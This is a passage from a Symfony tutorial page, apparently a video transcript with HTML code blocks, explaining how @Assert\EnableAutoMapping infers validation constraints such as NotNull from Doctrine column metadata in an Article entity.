                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 1 - 18
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="19"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Article</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="20"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">{</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="21" data-code-blocks-end-gap-line-param="29" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 21 - 29
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="30"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-comment">/**</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="31"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">* <span class="hljs-doctag">@ORM</span>\Column(type="string", length=255)</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="32"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">*/</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="33"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-keyword">private</span> <span class="hljs-variable">$title</span>;</td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="34"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-comment">// @Assert\NotBlank(message="Get creative and think of a title!")</span></td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="35" data-code-blocks-end-gap-line-param="323" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 35 - 323
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="324"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">}</td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="84.156">That's as good as deleting </span><span class="subs-paragraph" data-start-time="88.666">it. And then re-submit the blank form... </span><span class="subs-paragraph" data-start-time="93.876">the validation error is <em>gone</em> from that field.</span></p>
<h2 id="assert-enableautomapping" class="headline"><a href="#assert-enableautomapping" title="Permalink to this headline" class="hover:text-blue-6 cursor">@Assert\EnableAutoMapping</a></h2>
<p><span class="subs-paragraph" data-start-time="96.716">Ready for the magic? </span><span class="subs-paragraph" data-start-time="99.476">Go back to <code>Article</code> and, on top of the class, add <code>@Assert\EnableAutoMapping()</code>:</span></p>
<p></p>
<div id="codeblock-4af500c810"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/4af500c810/expand" data-code-blocks-tooltip-outlet="#tooltip-4af500c810">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-4af500c810" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="326">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">326 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-4af500c810" title="src/Entity/Article.php">src/Entity/Article.php</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="12" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 1 - 12
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="13"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">Validator</span>\<span class="hljs-title">Constraints</span> <span class="hljs-keyword">as</span> <span class="hljs-title">Assert</span>;</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="14" data-code-blocks-end-gap-line-param="15" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 14 - 15
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="16"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-comment">/**</span></td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="17" data-code-blocks-end-gap-line-param="17" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... line 17
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="18"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"> <span class="hljs-comment">* <span class="hljs-doctag">@Assert</span>\EnableAutoMapping()</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="19"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"> <span class="hljs-comment">*/</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="20"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Article</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="21"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">{</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="22" data-code-blocks-end-gap-line-param="324" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 22 - 324
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="325"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">}</td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="107.906">As <em>soon</em> as we do that, we can refresh to see... </span><span class="subs-paragraph" data-start-time="115.986">Kidding! We refresh to see... </span><span class="subs-paragraph" data-start-time="119.016">the validation error is <em>back</em> for the <code>title</code> field!</span></p>
<blockquote><p><span class="subs-paragraph" data-start-time="123.096">This value should not be null</span></p></blockquote>
<p><span class="subs-paragraph" data-start-time="123.096">Yep! </span><span class="subs-paragraph" data-start-time="126.006">A <code>@NotNull</code> constraint was <em>automatically</em> added to the property! </span><span class="subs-paragraph" data-start-time="131.196">How the heck did that work? </span><span class="subs-paragraph" data-start-time="133.226">The system - validation auto-mapping - </span><span class="subs-paragraph" data-start-time="135.876">automatically adds sensible validation constraints based off of your Doctrine metadata. </span><span class="subs-paragraph" data-start-time="143.006">The Doctrine <code>Column</code> annotation has a <code>nullable</code> option and its <em>default</em> value is <code>nullable=false</code>:</span></p>
<p></p>
<div id="codeblock-34a91a034d"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/34a91a034d/expand" data-code-blocks-tooltip-outlet="#tooltip-34a91a034d">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-34a91a034d" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="326">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show All Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
                        <span class="pl-1 print:hidden">326 lines</span>
            <span class="text-black-2 mx-1 print:hidden">|</span>
            <a class="text-white" href="#codeblock-34a91a034d" title="src/Entity/Article.php">src/Entity/Article.php</a>
        </div>
    </div>
    <div class="overflow-x-auto">
        <table class="bg-[#f6f6f6] dark:bg-[#22272e] p-0 m-0 hljs w-[100%] table-fixed">
            <tbody data-code-blocks-target="content">
                            <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="19" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 1 - 19
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="20"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode"><span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Article</span></span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="21"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">{</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="22" data-code-blocks-end-gap-line-param="30" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 22 - 30
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="31"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-comment">/**</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="32"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">* <span class="hljs-doctag">@ORM</span>\Column(type="string", length=255)</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="33"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">     <span class="hljs-comment">*/</span></td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="34"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">    <span class="hljs-keyword">private</span> <span class="hljs-variable">$title</span>;</td>
        </tr>
                <tr class="bg-black-2 dark:bg-black-7" data-code-blocks-target="gapLine">
            <td class="w-[35px] group pr-1 text-right select-none cursor-pointer aria-busy:cursor-progress border-r border-white dark:border-black-6" data-action="click-&gt;code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="35" data-code-blocks-end-gap-line-param="324" data-code-blocks-is-last-param="false">
                <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="left" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <span class="group-aria-busy:hidden"><i class="fa fa-arrows-v"></i></span>
                    <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Show Lines</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
            </td>
            <td class="gap-line px-[10px] italic text-black-4 dark:text-white-4">
                                                    // ... lines 35 - 324
                            </td>
        </tr>
                <tr>
            <td class="w-[35px] pr-1 text-right align-top select-none border-r border-white dark:border-black-6 line-number-displayed" data-line-number-displayed="325"></td>
            <td class="relative px-[10px] align-top whitespace-pre print:whitespace-pre-wrap" data-code-blocks-target="blobCode">}</td>
        </tr>
    
            </tbody>
        </table>
    </div>
</div>
</div>
<p><span class="subs-paragraph" data-start-time="152.386">In other words, the <code>title</code> column is required in the database! </span><span class="subs-paragraph" data-start-time="156.396">And so, a constraint is added to make it required on the form.</span></p>
<p><span class="subs-paragraph" data-start-time="161.276">Auto-mapping can <em>also</em> add constraints based <em>solely</em> on how your code is written... </span><span class="subs-paragraph" data-start-time="166.526">I'll show you an example of that in a few minutes. </span><span class="subs-paragraph" data-start-time="169.146">Oh, and by the way, to get the most out of this feature, </span><span class="subs-paragraph" data-start-time="172.846">make sure you have the <code>symfony/property-info</code> component installed.</span></p>
<div class="terminal-wrapper bg-black-4 rounded-t js-silent-tag"><div class="flex justify-between py-1 px-3"><div class="terminal-controls"><span></span><span></span><span></span></div>
            <div class="terminal-copy js-activate-clipboard">
            <span class="fa fa-clipboard text-white" data-toggle="tooltip" title="Copy Code" data-placement="top"></span>
            <span class="js-copy-button-text"></span></div></div><div class="js-copy-clipboard-target"><pre class="notranslate"><code class="language-bash">composer show symfony/property-info
</code></pre></div></div>
<p><span class="subs-paragraph" data-start-time="176.516">If that package doesn't come up, install it </span><span class="subs-paragraph" data-start-time="179.996">to allow the feature to get as <em>much</em> info as possible.</span></p>
<h2 id="auto-mapping-is-smart" class="headline"><a href="#auto-mapping-is-smart" title="Permalink to this headline" class="hover:text-blue-6 cursor">Auto-Mapping is Smart</a></h2>
<p><span class="subs-paragraph" data-start-time="184.446">Let's play with this a bit more, like change this to <code>nullable=true</code>:</span></p>
<p></p>
<div id="codeblock-c450de3380"><div class="mb-4 break-inside-avoid not-prose font-mono text-sm notranslate" data-controller="code-blocks" data-code-blocks-expand-url-value="/code/c450de3380/expand" data-code-blocks-tooltip-outlet="#tooltip-c450de3380">
    <div class="bg-[#708090] dark:bg-[#3c4147] rounded-t py-1 px-3 flex justify-between text-white meta">
        <div class="actions order-last print:hidden">
            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" id="tooltip-c450de3380" class="whitespace-nowrap" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="fa fa-clipboard" data-action="code-blocks#copy:prevent"></button>
            
    <div data-tooltip-target="block" class=" hidden absolute z-50 inline-block p-2 text-sm text-gray-500 duration-300 bg-white border border-gray-200 rounded-lg shadow-sm dark:text-gray-400 dark:bg-gray-800 dark:border-gray-600">
                    <div class="text-center" data-tooltip-target="content">Copy Code</div>
                <div data-tooltip-target="arrow" class="w-[10px] h-[10px] z-10 absolute bg-white border-t border-l border-gray-200 dark:border-gray-600 dark:bg-gray-800"></div>
    </div>
</span>
        </div>
        <div class="whitespace-nowrap overflow-hidden text-ellipsis flex">
                            <span data-controller="tooltip" data-tooltip-offset-value="10" data-tooltip-placement-value="top" class="print:hidden" data-action="focusin-&gt;tooltip#mouseEnter focusout-&gt;tooltip#mouseLeave open-&gt;tooltip#mouseEnter">
    <button class="group inline-block w-[20px] aria-busy:cursor-progress" data-action="code-blocks#expand:prevent" data-code-blocks-start-gap-line-param="1" data-code-blocks-end-gap-line-param="326">
                        <span class="group-aria-busy:hidden"><i class="fa fa-expand"></i></span>
                        <span class="hidden group-aria-busy:inline"><i class="fa fa-spinner fa-spin"></i></span>
                    </button>
                
